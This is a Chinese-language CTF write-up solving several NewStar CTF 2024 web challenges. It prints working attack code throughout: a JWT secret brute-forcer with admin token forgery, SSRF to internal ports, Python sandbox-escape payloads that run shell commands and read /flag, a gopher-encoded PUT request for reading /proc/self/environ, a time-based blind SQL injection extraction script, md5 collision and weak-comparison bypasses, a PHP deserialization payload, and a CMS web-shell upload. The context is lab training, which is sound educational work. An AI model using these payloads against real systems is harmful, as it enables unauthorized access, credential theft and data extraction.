@app.route('/admin')
def admin():
    try:
        # 获取 Cookie 中的令牌
        token = request.cookies.get('token')
        # 验证令牌
        if verify_token(token) != True:
            return verify_token(token)
        # 渲染模板并返回响应
        resp_text = render_template_string(r'''
            <!DOCTYPE html>
            <html>
            <head>
                <title>Admin Panel</title>
            </head>
            <body>
                <h1>Admin Panel</h1>
                <p>GET Server Info from api:</p>
                <input type="input" value={{api_url}} id="api" readonly>
                <button onclick=execute()>Execute</button>
                <script>
                    function execute() {
                        fetch("{{url}}/execute?api_address="+document.getElementById("api").value,
                                      {credentials: "include"}
                                      ).then(res => res.text()).then(data => {
                            document.write(data);
                        });
                    }
                </script>
            </body>
            </html>
        ''', api_url=request.host_url+"/api", url=request.host_url)
        # 设置响应头
        resp = make_response(resp_text)
        resp.headers['Access-Control-Allow-Credentials'] = 'true'
        return resp
    except:
        # 捕获异常
        return make_response("Token is invalid!<br><img src='/3.png'>", 401)

# 定义执行路由
@app.route('/execute')
def execute():#这里显然是打ssrf
    # 获取 Cookie 中的令牌
    token = request.cookies.get('token')
    # 验证令牌
    if verify_token(token) != True:
        return verify_token(token)
    # 获取 API 地址
    api_address = request.args.get("api_address")
    if not api_address:
        # 检查 API 地址是否存在
        return make_response("No api address!", 400)
    # 发送请求并返回响应
    response = requests.get(api_address, cookies={'token': token})
    return response.text

# 定义 API 路由
@app.route("/api")
def api():
    # 获取 Cookie 中的令牌
    token = request.cookies.get('token')
    # 验证令牌
    if verify_token(token) != True:
        return verify_token(token)
    # 返回服务器信息
    resp = make_response(f"Server Info: {os.popen('uname -a').read()}")
    resp.headers['Access-Control-Allow-Credentials'] = 'true'
    return resp

# 定义静态文件路由
@app.route("/<path:file>")
def static_file(file):
    # 打印文件路径
    print(file)
    # 定义受限关键词
    restricted_keywords = ["proc", "env", "passwd", "shadow", "hosts", "sys", "log", "etc",
                           "bin", "lib", "tmp", "var", "run", "dev", "home", "boot"]
    # 检查文件路径是否包含受限关键词
    if any(keyword in file for keyword in restricted_keywords):
        return make_response("STOP!", 404)
    # 检查文件是否存在
    if not os.path.exists("./static/" + file):
        return make_response("Not found!", 404)
    # 返回文件内容
    return send_file("./static/" + file)

# 应用入口
if __name__ == '__main__':
    # 启动 Flask 应用
    app.run(host="0.0.0.0",port=5000)
|
看源码发现
1
|
from flag import get_random_number_string #也就是还要flag.py代码
|
继续bp发包

得到
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
from flask import Flask
import os
import random

def get_random_number_string(length):
    return ''.join([str(random.randint(0, 9)) for _ in range(length)])	#造密钥时调用了其中6位,其实密钥就是随机6位数字

get_flag = Flask("get_flag")

FLAG = os.environ.pop("ICQ_FLAG", "flag{test_flag}")

@get_flag.route("/fl4g")
#如何触发它呢?
def flag():
    return FLAG

if __name__ == "__main__":
    get_flag.run(host="127.0.0.1",port=5001)
|
看来拿flag就是这里了,观察到两代码的端口不同,观察源码(admin路由)这里要拿flag最后要用ssrf访问得到flag,也就是说我们要admin权限,这里显然就是伪造token,密钥观察是随机的6位数字,那就可以爆破了,然后源码也给了一个用户amiya,所以思路很简单了,伪造token登入admin,然后用ssrf拿flag
伪造token
先amiya用户登入,得到token,然后爆破密钥,爆破密钥的话可以先尝试工具爆破,但是可能不成功(毕竟是用的字典),不成功就用代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
import jwt
import time

# 定义标头(Headers)
headers = {
    "alg": "HS256",  # 指定算法为HS256
    "typ": "JWT"  # 类型为JWT
}

# 定义有效载体(Payload)- 用于破解密钥的原始token的payload
token_dict = {
    "user": "amiya",
    "exp": 1748414099
}

# 目标token
target_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYW1peWEiLCJleHAiOjE3NDg0MTQwOTl9.P8xpV5F1ZavMx1Q5b1ndNo9dLq7qdg0P4fDhNbPLvfA"

print("开始爆破6位数字密钥...")

# 爆破6位数字密钥
for i in range(1000000):
    # 将数字转换为6位字符串(前面补0)
    secret = str(i).zfill(6)
    try:
        # 尝试使用当前密钥生成token
        jwt_token = jwt.encode(token_dict, secret, algorithm='HS256', headers=headers)

        # 将bytes转换为字符串(如果需要)
        if isinstance(jwt_token, bytes):
            jwt_token = jwt_token.decode('utf-8')

        # 检查生成的token是否与目标token匹配
        if jwt_token == target_token:
            print(f"找到密钥: {secret}")

            # 生成admin的token
            admin_token_dict = {
                "user": "admin",  # 注意这里必须是user字段,不是role
                "exp": 1748414099
            }

            admin_token = jwt.encode(admin_token_dict, secret, algorithm='HS256', headers=headers)
            if isinstance(admin_token, bytes):
                admin_token = admin_token.decode('utf-8')

            print(f"生成的admin token: {admin_token}")
            break
    except Exception as e:
        pass
|
我得到的密钥是038975,然后将得到的token替换一下,发现以admin身份登入成功,那我们在/admin路由替换token

SSRF
替换后如愿看到可以打ssrf的界面

然后直接打ssrf即可
1
|
execute?api_address=http://127.0.0.1:5001/fl4g
|
这里西电的平台有点问题,用自己的内网连接题目,由于我ip没变只有端口变,每次环境都没变,也就是cookie没变,但是此题对cookie十分严格,经过尝试,这个虽然只检测是否是user,但是如果你exp(时间戳)不对,也无法伪造成功,最后还是在i春秋成功
臭皮踩踩背
nc连接后看到一段代码,
1
2
3
4
5
|
def ev4l(*args):
        print(secret)  # 定义一个函数,当被调用时会打印secret变量的值
inp = input("> ")  # 从用户获取输入并存储在inp变量中
f = lambda: None  # 定义一个不做任何事情的匿名函数f
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))  # 在受限环境中执行用户输入的代码,限制了可用的内置函数,只提供了f和自定义的eval函数
|
py沙箱逃逸,其实类似于ssti打继承链可以打
1
|
''.__class__.__base__.__subclasses__()
|

但是接下来打不了,因为__builtins__被禁,也就是说内置函数被禁用了
1.利用f字符串绕过__builtins__被禁
题目给了一个f,有什么用呢?
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
f是一个特殊的对象,它是一个空的lambda函数(lambda: None),被显式地提供给了eval函数作为可用的对象。
当你使用f.__globals__时,你实际上是在访问这个lambda函数的全局变量命名空间。这个命名空间包含了Python解释器的全局变量,包括:
__builtins__ - 包含了所有内置函数和类型
__name__ - 当前模块的名称
__file__ - 当前文件的路径
ev4l - 定义的ev4l函数
secret - 包含目标信息的变量
inp - 用户输入的内容
f - lambda函数本身
通过访问f.__globals__,绕过了沙箱的限制
|
所以这里可以打
1
|
f.__globals__['__builtins__'].__import__('os').popen('cat /flag').read()
|
也可以打
1
|
f.__globals__['__builtins__'].open('/flag').read()
|
wp还一个payload是
1
|
f.__globals__['__builtins__'] .eval('open("/flag").read()', { "__builtins__": f.__globals__['__builtins__'] })
|
来尝试理解一下这个payload,先看一下eval的定义。

意思就是如果 globals 没有 __builtins__ 键,Python 会自动加上当前环境的 __builtins__,而这里builtins时none(即内置函数就是None),所以不能直接
1
|
f.__globals__['__builtins__'] .eval('open("/flag").read()
|
那就显式传递一个带有__builtins__的globals(简单理解就是让globals的__builtins__不是none,而是正常的内置模块),也就是上面payload带上{ “__builtins__”: f.__globals__['__builtins__'] }
具体看臭皮踩踩背 | WriteUp - NewStar CTF 2024
2.利用 python 继承链来绕过
1
|
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("ls")
|
CTF Pyjail 沙箱逃逸绕过合集-先知社区这个payload是在此文rce部分,但是经过尝试只有第一个可以
3.使用 FileLoader 模块的 get_data 方法
1
|
[ x for x in ''.__class__.__base__.__subclasses__() if x.__name__=="FileLoader" ][0].get_data(0,"/flag")
|
啥时候把这个比赛写了(´∇`) 欢迎回来!全是py沙箱
week4
PangBai 过家家(4)
考点:Go代码审计+token位置+gopher协议
题目提示安装go环境,显然是让我们在本地运行,直接拉一个go的docker环境
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
|
package main

import (
	"fmt"
	"github.com/gorilla/mux"
	"io/ioutil"
	"net/http"
	"os/exec"
	"strings"
	"text/template"
)

type Token struct {
	Stringer
	Name string
} // Token结构体用于存储用户信息,包含用户名

type Config struct {
	Stringer
	Name          string
	JwtKey        string
	SignaturePath string
} // Config结构体存储全局配置,包含JWT密钥和签名文件路径

type Helper struct {
	Stringer
	User   string
	Config Config
} // Helper结构体用于模板渲染,包含用户信息和配置信息,可能泄露敏感数据

var config = Config{
	Name:          "PangBai 过家家 (4)",
	JwtKey:        RandString(64),
	SignaturePath: "./sign.txt",
} // 全局配置变量,包含随机生成的JWT密钥

func (c Helper) Curl(url string) string {
	fmt.Println("Curl:", url)
	cmd := exec.Command("curl", "-fsSL", "--", url)
	_, err := cmd.CombinedOutput()
	if err != nil {
		fmt.Println("Error: curl:", err)
		return "error"
        //Helper 定义了一个 Curl 的方法,所以我们可以在 /eye 路由下通过 {{ .Curl "url" }} 调用到这个方法,这个方法允许我们在服务端发起内网请求,即 SSRF(服务端请求伪造):

	}
	return "ok"
} // 执行curl命令,可用于SSRF攻击,可以访问内部服务,如localhost:8000/favorite

func routeIndex(w http.ResponseWriter, r *http.Request) {
	http.ServeFile(w, r, "views/index.html")
} // 处理主页请求,直接返回index.html文件

func routeEye(w http.ResponseWriter, r *http.Request) {
	input := r.URL.Query().Get("input")
	if input == "" {
		input = "{{ .User }}"
	} // 获取用户输入,默认为模板语法,这里存在模板注入漏洞

	content, err := ioutil.ReadFile("views/eye.html")
	if err != nil {
		http.Error(w, "error", http.StatusInternalServerError)
		return
	}
	tmplStr := strings.Replace(string(content), "%s", input, -1)
	tmpl, err := template.New("eye").Parse(tmplStr)
	if err != nil {
		input := "[error]"
		tmplStr = strings.Replace(string(content), "%s", input, -1)
		tmpl, err = template.New("eye").Parse(tmplStr)
		if err != nil {
			http.Error(w, "error", http.StatusInternalServerError)
			return
		}
	} // 将用户输入直接替换到模板中,存在模板注入漏洞,可以访问Helper结构体中的所有字段

	user := "PangBai"
	token, err := r.Cookie("token")
	if err != nil {
		token = &http.Cookie{Name: "token", Value: ""}
	}
	o, err := validateJwt(token.Value)
	if err == nil {
		user = o.Name
	} // 从cookie获取用户信息,如果token无效则使用默认用户名PangBai

	newToken, err := genJwt(Token{Name: user})
	if err != nil {
		http.Error(w, "error", http.StatusInternalServerError)
	}
	http.SetCookie(w, &http.Cookie{
		Name:  "token",
		Value: newToken,
	}) // 更新token,使用当前用户名生成新的JWT令牌

	helper := Helper{User: user, Config: config}
	err = tmpl.Execute(w, helper)
	if err != nil {
		http.Error(w, "[error]", http.StatusInternalServerError)
		return
	} // 渲染模板,传入Helper结构体,包含敏感信息如JWT密钥和配置信息
}

func routeFavorite(w http.ResponseWriter, r *http.Request) {
	if r.Method == http.MethodPut {	//限制只有PUT请求
		requestIP := r.RemoteAddr[:strings.LastIndex(r.RemoteAddr, ":")]
		fmt.Println("Request IP:", requestIP)
		if requestIP != "127.0.0.1" && requestIP != "[::1]" {
			w.WriteHeader(http.StatusForbidden)
			w.Write([]byte("Only localhost can access"))
			return
		} // 只允许localhost访问,但可以通过SSRF绕过

		token, _ := r.Cookie("token")
		o, err := validateJwt(token.Value)
		if err != nil {
			w.Write([]byte(err.Error()))
			return
		} // 验证用户权限,需要有效的JWT令牌

		if o.Name == "PangBai" {
			w.WriteHeader(http.StatusAccepted)
			w.Write([]byte("Hello, PangBai!"))
			return
		} // PangBai用户只能看到欢迎信息,无法访问后续功能

		if o.Name != "Papa" {
			w.WriteHeader(http.StatusForbidden)
			w.Write([]byte("You cannot access!"))
			return
		} // 只有Papa用户可以访问后续功能,其他用户(包括PangBai)都会被拒绝

		body, err := ioutil.ReadAll(r.Body)
		if err != nil {
			http.Error(w, "error", http.StatusInternalServerError)
		}
		config.SignaturePath = string(body)
		w.WriteHeader(http.StatusOK)
		w.Write([]byte("ok"))
		return
	} // 读取请求体并修改签名文件路径,存在任意文件读取风险,可以读取任意文件

	tmpl, err := template.ParseFiles("views/favorite.html")
	if err != nil {
		http.Error(w, "error", http.StatusInternalServerError)
		return
	}

	sig, err := ioutil.ReadFile(config.SignaturePath)
	if err != nil {
		http.Error(w, "Failed to read signature files: "+config.SignaturePath, http.StatusInternalServerError)
		return
	}

	err = tmpl.Execute(w, string(sig))
	if err != nil {
		http.Error(w, "[error]", http.StatusInternalServerError)
		return
	} // 渲染签名文件内容,如果SignaturePath被修改,可以读取任意文件
}

func main() {
	r := mux.NewRouter()

	r.HandleFunc("/", routeIndex)
	r.HandleFunc("/eye", routeEye)
	r.HandleFunc("/favorite", routeFavorite)
	r.PathPrefix("/assets").Handler(http.StripPrefix("/assets", noDirList(http.FileServer(http.Dir("./assets")))))

	fmt.Println("Starting server on :8000")
	http.ListenAndServe(":8000", r)
} // 启动Web服务器,监听8000端口,注册了三个主要路由和静态资源处理
|
一个go语言,mian函数发现eye路由有模板注入,可以拿到密钥
1
|
/eye?input={{ .Config.JwtKey }}
|
1
|
FeDR8KbSzNZ1FK6ZmrhUpBjEDpwzLmmddEUtXc9Es6eHPBAJsDfNgdLedd4tmKLR
|
1
2
|
那怎么拿flag???看Favorite路由,可以看到 `/favorite` 路由下,网页右下角的内容实际上是一个文件读的结果,**文件路径**默认为 `config.SignaturePath` 即 `./sign.txt` 的内容。若使用 PUT 请求,则可以修改 `config.SignaturePath` 的值为`/proc/self/environ`。
怎么打?看代码,利用curl打ssrf到这里并且修改token为`Papa`即可过两个return,然后把`body`改为`/proc/self/environ`
|
然后打put请求打gopher协议,代码如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
import urllib.parse
payload =\
"""PUT /favorite HTTP/1.1
Host: localhost:8000
Content-Type: text/plain
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.otdL7QiS6lsxZgUq7lqVogKeLzwVN8VOnOGM4ytt-ao
Content-Length: 18

/proc/self/environ
"""

#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://0.0.0.0:8000/'+'_'+new
result = urllib.parse.quote(result)
print(result)       # 要进行两次url编码
|
1
2
3
|
/eye
?input={{
"gopher%3A//0.0.0.0%3A8000/_PUT%2520/favorite%2520HTTP/1.1%250D%250AHost%253A%2520localhost%253A8000%250D%250AContent-Type%253A%2520text/plain%250D%250ACookie%253A%2520token%253DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.otdL7QiS6lsxZgUq7lqVogKeLzwVN8VOnOGM4ytt-ao%250D%250AContent-Length%253A%252018%250D%250A%250D%250A/proc/self/environ%250D%250A"|.Curl}}
|


NewStarCTF2024 web方向全解_newstar2024-CSDN博客
PangBai 过家家(4) | WriteUp - NewStar CTF 2024
这里注意,wp的做法差不多,但是我感觉少一次url编码
然后wp没用代码而是用厨子
URL Encode, 3 more - CyberChef
然后其payload是这个,不同的是其.Curl放在前面,注意这前后要一个空格!!!,
1
2
|
/eye
?input={{ .Curl "gopher%3A//0.0.0.0%3A8000/_PUT%2520/favorite%2520HTTP/1.1%250D%250AHost%253A%2520localhost%253A8000%250D%250AContent-Type%253A%2520text/plain%250D%250ACookie%253A%2520token%253DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.otdL7QiS6lsxZgUq7lqVogKeLzwVN8VOnOGM4ytt-ao%250D%250AContent-Length%253A%252018%250D%250A%250D%250A/proc/self/environ%250D%250A"}}
|
这题与2025ghctf那道gopher差不多,只不过这个是go代码审计,很容易审不清代码,比如一定要用put方法这就没注意到
blindsql2
时间盲注-过滤空格,/,等号,substr,ascii
没啥回显,一眼打时间盲注,测试发现单引号闭合
1
|
?student_name=1'%09and%091like1%23 #测试发现过滤了空格,/,等号
|
1
|
?student_name=1'%09or%09if(1>0,sleep(3),0)%23 #继续测试是时间盲注没问题,好像and被过滤了???
|
1
|
?student_name=1'%09or%09if((Ord(mid((select%09database()),1,1))>0),sleep(3),0)%23 #没问题,页面有延时,ascii,substr被过滤了,和上面的布尔盲注差不多
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
import requests

url = "http://192.168.7.115:62368/"

result = ''
i = 0

while True:
    i = i + 1
    head = 32
    tail = 127

    while head < tail:
        mid = (head + tail) >> 1
        #payload = f'select%09database()'    #查一下默认数据库

        #payload = f'select%09group_concat(schema_name)%09from%09information_schema.schemata'#查所有数据库

        #payload = f'select%09group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema%09like%09"ctf"'

        #payload = f'select%09group_concat(column_name)%09from%09information_schema.columns%09where%09table_name%09like%09"secrets"'

        payload = f'select%09group_concat(id,secret_key,secret_value)%09from%09ctf.secrets'


        payload_1=f"?student_name=1'%09or%09if((Ord(mid(({payload}),{i},1))>{mid}),sleep(3),0)%23"
        try:
            r = requests.get(url + payload_1, timeout=1)
            tail = mid
        except Exception as e:
            head = mid + 1


    result += chr(head)
    print(result)
|

chocolate
绕过stripos+md5绕过+GC垃圾回收
随便输点数字,验证成分时候抓包,然后取消代理,进入发现一个路由0ldStar.php,进入有
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<?php
global $cocoaLiquor_star;
global $what_can_i_say;
include("source.php");
highlight_file(__FILE__);

printf("什么?想做巧克力? ");

if(isset($_GET['num'])){
    $num = $_GET['num'];
    if($num==="1337"){
        die("可爱的捏");
    }
    if(preg_match("/[a-z]|\./i", $num)){
        die("你干嘛");
    }
    if(!strpos($num, "0")){
        die("orz orz orz");
    }
    if(intval($num,0)===1337){
        print("{$cocoaLiquor_star}\n");
        print("{$what_can_i_say}\n");
        print("牢师傅如此说到");
    }
}
|
1
|
?num=%2002471 //%20或者%0a绕过strpos+8进制绕过即可(空格让strpos匹配0的位置是1而不是0)
|
题目回显:可可液块 (g): 1337033 // gur arkg yriry vf : pbpbnOhggre_fgne.cuc, try to decode this 牢师傅如此说到这个可以字符串扔随波逐流得
1
|
Rot13解码:the next level is : cocoaButter_star.php
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
<?php
global $cocoaButter_star;
global $next;
error_reporting(0);
include "source.php";

$cat=$_GET['cat'];
$dog=$_GET['dog'];

if(is_array($cat) || is_array($dog)){
    die("EZ");
}else if ($cat !== $dog && md5($cat) === md5($dog)){
    print("of course you konw");
}else {
    show_source(__FILE__);
    die("ohhh no~");
}

if (isset($_POST['moew'])){
    $miao = $_POST['moew'];
    if($miao == md5($miao)){
        echo $cocoaButter_star;
    }
    else{
        die("qwq? how?");
    }
}

$next_level =$_POST['wof'];

if(isset($next_level) && substr(md5($next_level),0,5)==='8031b'){
    echo $next;
}
|
这个cat与dog直接强相等
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
?cat=%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%
78%49%6e%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c
%1c%5c%cd%07%2d%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7
d%0c%f5%ef%97%b6%ee%48%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%
c9%a1%8f%00%f6%9d%ee%54%27%71%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea
%ee%70%71%ae%2a%21%c8%44%d7%22%87%9f%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%d
a%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%e0%27%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%
ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%15%7d%c4%5e%bc%0b%0f%21%23%a4%96%7c
%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1
f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%
5d%d5%76%55%57%46%6c%89%c9%df%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2%e0
%14%d8%35%4f%0a%5c%34%d3%73%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%69%1d%34%30%5
7%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%93%40%1a%13%d1%09%c5%
e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%28%1c%96%8e%09%73%3a%9b
%a6%2f%ed%b7%99%d5%b9%05%39%95%ab&dog=%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%
78%49%6e%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c
%1c%5c%cd%07%2d%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7
d%0c%f5%ef%97%b6%ee%48%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%
c9%a1%8f%00%f6%9d%ee%54%27%71%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea
%ee%70%71%ae%2a%21%c8%44%d7%22%87%9f%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%d
a%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%e0%27%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%
ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%15%7d%c4%5e%bc%0b%0f%21%23%a4%96%7c
%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1
f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%
5d%d5%76%55%57%46%6c%89%c9%5f%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2%e0
%14%d8%35%4f%0a%5c%34%d3%f3%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%e9%1d%34%30%5
7%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%13%40%1a%13%d1%09%c5%
e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%a8%1b%96%8e%09%73%3a%9b
%a6%2f%ed%b7%99%d5%39%05%39%95%ab
|
1
|
moew=0e215962017 #这个md5加密还是0e开头,弱相等
|
md5绕过总结-CSDN博客
最后一个直接写代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
import hashlib

target = '8031b'

i = 0
while True:
    s = str(i)
    m = hashlib.md5(s.encode()).hexdigest()
    if m.startswith(target):
        print(f"Found! next_level = {s}, md5 = {m}")
        break
    i += 1
    #结果Found! next_level = 2306312, md5 = 8031bb1e2e91c26fb4c9332687e41588,所以wof传2306312
|
得到可可脂 (g): 202409// final.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<?php

include "source.php";
highlight_file(__FILE__);
$food = file_get_contents('php://input');

class chocolate{
    public $cat='???';
    public $kitty='???';
    public function __construct($u,$p){
        $this->cat=$u;
        $this->kitty=$p;
    }
    public function eatit(){
        return $this->cat===$this->kitty;
    }

    public function __toString(){
        return $this->cat;
    }

    public function __destruct(){
        global $darkCocoaPowder;
        echo $darkCocoaPowder;
    }
}

$milk=@unserialize($food);
if(preg_match('/chocolate/', $food)){
    throw new Exception("Error $milk",1);
}
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
$food = file_get_contents('php://input');

class chocolate{
    public $cat='???';
    public $kitty='???';
    public function __construct($u,$p){
        $this->cat=$u;
        $this->kitty=$p;
    }
    public function eatit(){
        return $this->cat===$this->kitty;
    }

    public function __toString(){
        return $this->cat;
    }

    public function __destruct(){
        global $darkCocoaPowder;
        echo $darkCocoaPowder;
    }
}

$a=new chocolate('1','2');
echo serialize(array($a,0));#GC垃圾回收机制
|
1
2
3
|
a:2:{i:0;O:9:"chocolate":2:{s:3:"cat";s:1:"1";s:5:"kitty";s:1:"2";}i:1;i:0;}
#然后将array($a,0)第二个索引置空
a:2:{i:0;O:9:"chocolate":2:{s:3:"cat";s:1:"1";s:5:"kitty";s:1:"2";}i:0;i:0;}
|
得到 黑可可粉 (g): 51540,最后一个糖粉不出意外爆破,既然是数字,那很简单了。

ezcmsss
极致CMS1.9.5存在文件上传漏洞
查看源码发现提示看备份,dir一扫得到/www.zip,然后再里面发现readme.txt发现其版本是1.9.5,start.sh发现admin_name=jizhicms1498&admin_pass=4oP4fB51r5,并且其注释发现管理页面在admin.php.然后将一个写了一句话木马的1.php压缩在栏目列表上传

抓包得到路径是
1
|
/static/upload/file/20250530/1748574196149126.zip
|

从0学代码审计——极致CMS v1.9.5-CSDN博客
